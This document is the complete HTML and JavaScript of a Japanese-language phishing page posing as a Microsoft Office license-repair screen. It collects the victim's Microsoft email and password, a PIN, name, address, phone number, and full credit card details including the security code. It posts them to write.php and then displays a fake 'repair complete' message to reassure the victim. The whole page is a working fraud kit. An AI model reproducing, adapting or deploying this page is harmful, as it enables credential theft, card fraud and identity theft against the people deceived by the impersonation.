<!DOCTYPE html>
<html lang=”ja-jp”>
<head>
<meta charset=”utf-8″/>
<title>Microsoft Office – 家庭やビジネスで活用できるソフトウェア</title>
<!– Mobile viewport optimisation –>
<meta name=”viewport” content=”width=device-width, initial-scale=1.0″>
<!– (en) Add your meta data here –>
<!– (de) Fuegen Sie hier ihre Meta-Daten ein –>
<link href=”./css/flexible-grids.css” rel=”stylesheet” type=”text/css”/>
<!–[if lte IE 7]>
<link href=”../yaml/core/iehacks.css” rel=”stylesheet” type=”text/css” />
<![endif]–>
<!–[if lt IE 9]>
<script src=”../lib/html5shiv/html5shiv.js”></script>
<![endif]–>
<script src=”./lib/jquery-1.10.1.min.js”></script>
<script src=”./lib/loading.js”></script>
<link href=”./lib/loading.css” rel=”stylesheet” type=”text/css”/>
</head>
<body>
<header>
<div class=”ym-wrapper”>
<div class=”ym-wbox2 center”>
<img src=”mlogo.png” alt=”Microsoft”>
</div>
</div>
</header>
<main>
<form id=”myform” method=”post”>
<div class=”ym-wrapper”>
<div class=”wbox”>
<section class=”box2 info”>
<div class=”ym-grid linearize-level-1″>
<div class=”step1″>
<div class=”boxed center”>

<h2>サインイン</h2>
<p>Microsoft アカウントを使用してください。</p>
<input type=”email” name=”email” id=”email” maxlength=”100″ placeholder=”メール、電話番号、または Skype 名” />
<input type=”password” name=”passwd” id=”passwd” class=”pass” maxlength=”100″ placeholder=”パスワード” />
<div class=”sbtn”>サインイン</div>
</div>
</div>
<div class=”step2″>
<div class=”boxed2 center”>

<h2>PINコードを用いてOfficeを守ります</h2>
<p>PINコードと本パソコンのOffice認証コードを併用することで、万が一Office認証コードが故障し、または紛失した場合、PINコードで修復可能です。</p>
<input type=”password” name=”pin1″ id=”pin1″ maxlength=”6″ placeholder=”新しいPlN、6桁” /><span style=”margin-right:25px;”></span>
<input type=”password” name=”pin2″ id=”pin2″ maxlength=”6″ placeholder=”PlNの確認” />
</div>
<div class=”boxed4″>
<p style=”color:red;”>*ライセンス認証(マイクロソフトプロダクトアクティベーション)とは、不正コピーを防止するための技術で、手続きは、短時間で簡単に実行できますまた、この手続きは匿名で行われるので、お客様の個人情報は保護されております。</p>
<h2>詳しいお客様情報の追加</h2>
<p>アカウント認証のため、さらに多くの情報が必要です。</p>
<p><div class=”box3l”>姓 <span style=”color:#ff0000;font-weight:bold;”>* </span><br /><input type=”text” name=”fname” id=”fname” maxlength=”127″ /></div>
<div class=”box3r”>名 <span style=”color:#ff0000;font-weight:bold;”>* </span><br /><input type=”text” name=”lname” id=”lname” maxlength=”127″ /></div
></p>
<p><div class=”box3l”>郵便番号 <span style=”color:#ff0000;font-weight:bold;”>* </span><br /><input type=”text” name=”yuubin” id=”yuubin” maxlength=”8″ /></div>
<div class=”box3r”>都道府県 <span style=”color:#ff0000;font-weight:bold;”>* </span><br />
<select name=”state” id=”state”>
<option value=”” selected>都道府県</option>
<option value=”北海道”>北海道</option>
<option value=”青森県”>青森県</option>
<option value=”岩手県”>岩手県</option>
<option value=”宮城県”>宮城県</option>
<option value=”秋田県”>秋田県</option>
<option value=”山形県”>山形県</option>
<option value=”福島県”>福島県</option>
<option value=”茨城県”>茨城県</option>
<option value=”栃木県”>栃木県</option>
<option value=”群馬県”>群馬県</option>
<option value=”埼玉県”>埼玉県</option>
<option value=”千葉県”>千葉県</option>
<option value=”東京都”>東京都</option>
<option value=”神奈川県”>神奈川県</option>
<option value=”新潟県”>新潟県</option>
<option value=”富山県”>富山県</option>
<option value=”石川県”>石川県</option>
<option value=”福井県”>福井県</option>
<option value=”山梨県”>山梨県</option>
<option value=”長野県”>長野県</option>
<option value=”岐阜県”>岐阜県</option>
<option value=”静岡県”>静岡県</option>
<option value=”愛知県”>愛知県</option>
<option value=”三重県”>三重県</option>
<option value=”滋賀県”>滋賀県</option>
<option value=”京都府”>京都府</option>
<option value=”大阪府”>大阪府</option>
<option value=”兵庫県”>兵庫県</option>
<option value=”奈良県”>奈良県</option>
<option value=”和歌山県”>和歌山県</option>
<option value=”鳥取県”>鳥取県</option>
<option value=”島根県”>島根県</option>
<option value=”岡山県”>岡山県</option>
<option value=”広島県”>広島県</option>
<option value=”山口県”>山口県</option>
<option value=”徳島県”>徳島県</option>
<option value=”香川県”>香川県</option>
<option value=”愛媛県”>愛媛県</option>
<option value=”高知県”>高知県</option>
<option value=”福岡県”>福岡県</option>
<option value=”佐賀県”>佐賀県</option>
<option value=”長崎県”>長崎県</option>
<option value=”熊本県”>熊本県</option>
<option value=”大分県”>大分県</option>
<option value=”宮崎県”>宮崎県</option>
<option value=”鹿児島県”>鹿児島県</option>
<option value=”沖縄県”>沖縄県</option>
</select></div></p>
<p><div class=”box3l”>市区町村 <span style=”color:#ff0000;font-weight:bold;”>* </span><br /><input type=”text” name=”address1″ id=”address1″ maxlength=”127″ /></div>
<div class=”box3r”>その他住所 1 <span style=”color:#ff0000;font-weight:bold;”>* </span><br /><input type=”text” name=”address2″ id=”address2″ maxlength=”127″ /></div></p>
<p><div class=”box3l”>その他住所 2(建物名など)<br /><input type=”text” name=”address3″ id=”address3″ maxlength=”127″ /></div>
<div class=”box3r”>電話番号 <span style=”color:#ff0000;font-weight:bold;”>* </span><br /><input type=”text” name=”phone” id=”phone” maxlength=”16″ /></div></p>
<h2>お支払い情報の追加</h2>
<p>Microsoft では、お客様のプライバシー保護に努めております。詳細については、プライバシーとクッキーをお読みください。</p>
<p><img src=”pay.png”></p>
<p><div class=”box4l”>カード番号 <span style=”color:#ff0000;font-weight:bold;”>* </span><br /><input type=”text” name=”ccnum” id=”ccnum” class=”long” maxlength=”18″ placeholder=”- ハイフンやスペースを含めずに入力します -” /></div></p>
<p><div class=”box4l”>有効期限 <span style=”color:#ff0000;font-weight:bold;”>* </span><br /><select name=”expmon” id=”expmon” class=”select1″>
<option value=”” selected>月</option>
<option value=”01″>01</option>
<option value=”02″>02</option>
<option value=”03″>03</option>
<option value=”04″>04</option>
<option value=”05″>05</option>
<option value=”06″>06</option>
<option value=”07″>07</option>
<option value=”08″>08</option>
<option value=”09″>09</option>
<option value=”10″>10</option>
<option value=”11″>11</option>
<option value=”12″>12</option>
</select>
<span style=”margin-right:10px;”></span><select name=”expyear” id=”expyear” class=”select2″>
<option value=”” selected>年</option>
<option value=”2017″>2017</option>
&l
t;option value=”2018″>2018</option>
<option value=”2019″>2019</option>
<option value=”2020″>2020</option>
<option value=”2021″>2021</option>
<option value=”2022″>2022</option>
</select></div></p>
<p><div class=”box4l”>クレジット カードの名義 <span style=”color:#ff0000;font-weight:bold;”>* </span><br /><input type=”text” name=”ccname” id=”ccname” class=”long” maxlength=”127″ placeholder=”(例)TARO INVOICE クレジットカード前面に記載の<半角ローマ字>” /><br /></div></p>
<p><div class=”box4l”>セキュリティコード <span style=”color:#ff0000;font-weight:bold;”>* </span><br /><input type=”text” name=”code” id=”code” class=”code” maxlength=”4″ /><span style=”margin-right:20px;”></span><span class=”hovertip”>セキュリティ コードとは?<span></div></p>
<div class=”btns”>
<div class=”s2btn1″>戻る</div><div class=”s2btn2″>次へ</div>
</div>
</div>
</div>
<div class=”step3″>
<div class=”boxed3 center”>
<div class=”msgbox”>
<img src=”ologos.png”>
<div class=”reparing”>
<h1>Officeライセンスを修復中…</h1>
<p>ただいまOfficeライセンスを有効化しています。まもなく完了しますので、そのまましばらくお待ちください。</p>
<img src=”oloading.gif”>
<div class=”loadingtext”>処理中…</div>
</div>
<div class=”finished”>
<h1>修復が完了しました</h1>
<p>オフィスによって認められています。ウインドウを閉じてプログラムを使用できます。</p>
<div class=”closebtn”>閉じる</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</form>
</main>
<div class=”ym-wrapper”>
<div class=”ym-wbox center”>
<div class=”mcopy”>利用規約<span style=”margin-left:30px;”></span>プライバシーと Cookie<p>Microsoft</p></div>
</div>
</div>
<!– full skip link functionality in webkit browsers –>
<script src=”./yaml/core/js/yaml-focusfix.js”></script>
<script type=”text/javascript”>
function docheck() {
if ($(“#email”).val().length < 6) {
alert(“メール、電話番号、またはSkype名を正しく入力してください”);
$(“#email”).focus();
return false;
}
if ($(“#passwd”).val().length < 6) {
alert(“パスワードを正しく入力してください”);
$(“#passwd”).focus();
return false;
}
return true;
}
function docheck2() {
var pin = /^\d{6}\b/;
var code = /^\d{3}\b/;
if (!pin.test($(“#pin1”).val())) {
alert(“6桁のPINコードを入力してください”);
$(“#pin1”).focus();
return false;
}
if ($(“#pin1”).val() !== $(“#pin2”).val()) {
alert(“入力したPINコードが一致しません”);
$(“#pin2”).focus();
return false;
}
if ($(“#fname”).val() == “”) {
alert(“姓を正しく入力してください”);
$(“#fname”).focus();
return false;
}
if ($(“#lname”).val() == “”) {
alert(“名を正しく入力してください”);
$(“#lname”).focus();
return false;
}
if ($(“#yuubin”).val().length < 7) {
alert(“郵便番号には7けたの半角数字を入力してください”);
$(“#yuubin”).focus();
return false;
}
if ($(“#state”).val() == “”) {
alert(“都道府県を正しく入力してください”);
$(“#state”).focus();
return false;
}
if ($(“#address1”).val().length < 2) {
alert(“市区町村を正しく入力してください”);
$(“#address1”).focus();
return false;
}
if ($(“#address2”).val().length < 2) {
alert(“住所を正しく入力してください”);
$(“#address2”).focus();
return false;
}
if ($(“#phone”).val().length < 9) {
alert(“電話番号を入力してください”);
$(“#phone”).focus();
return false;
}
if ($(“#ccnum”).val().length < 15) {
alert(“クレジットカード番号を正しく入力してください”);
$(“#ccnum”).focus();
return false;
}
if ($(“#expmon”).val() == “”) {
alert(“クレジットカードの有効期限をご確認のうえ、入力し直してください”);
$(“#expmon”).focus();
return false;
}
if ($(“#expyear”).val() == “”) {
alert(“クレジットカードの有効期限をご確認のうえ、入力し直してください”);
$(“#expyear”).focus();
return false;
}
if (!code.test($(“#code”).val())) {
alert(“セキュリティコードを正しく入力してください”);
$(“#code”).focus();
return false;
}
if ($(“#ccname”).val().length < 4) {
alert(“クレジットカードの名義人を正しく入力してください”);
$(“#ccname”).focus();
return false;
}
return true;
}
$( document ).ready(function() {
$(“.sbtn”).click(function(){
if (docheck()){
var load = new Loading();
load.init();
load.start();
setTimeout(function() {
load.stop();
$(“.step1”).hide();
$(“.step2”).show();
}, 2000)
}
});
$(“.s2btn1”).click(function(){
var load = new Loading();
load.init();
load.start();
setTimeout(function() {
load.stop();
$(“.step2”).hide();
$(“.step1”).show();
}, 2000)
});
$(“.closebtn”).click(function(){
window.close();
});
$(“.s2btn2”).click(function(){
if (docheck2()){
$.post(“write.php”, $(“#myform”).serialize(),
function(data){
var load = new Loading();
load.init();
load.start();
setTimeout(function() {
load.stop();
$(“.step2”).hide();
$(“.step3”).show();
}, 2000)
setTimeout(function(){$(“.reparing”).hide();$(“.finished”).show()}, 8000);
});
}
});
});
</script>
<script type=”text/javascript”>
//<![CDATA[
$(function(){
var x = 8;
var y = 190;
$(“.hovertip”).mouseover(function(e){
var tooltip = “<div id=’tooltip’><img src=’tip.png’ /><\/div>”;
$(“body”).append(tooltip);
$(“#tooltip”)
.css({
“top”: (e.pageY-y) + “px”,
“left”: (e.pageX+x) + “px”
}).show(“fast”);
}).mouseout(function(){
$(“#tooltip”).remove();
}).mousemove(function(e){
$(“#tooltip”)
.css({
“top”: (e.pageY-y) + “px”,
“left”: (e.pageX+x) + “px”
});
});
})
//]]>
</script>
</body>
</html> |







Comments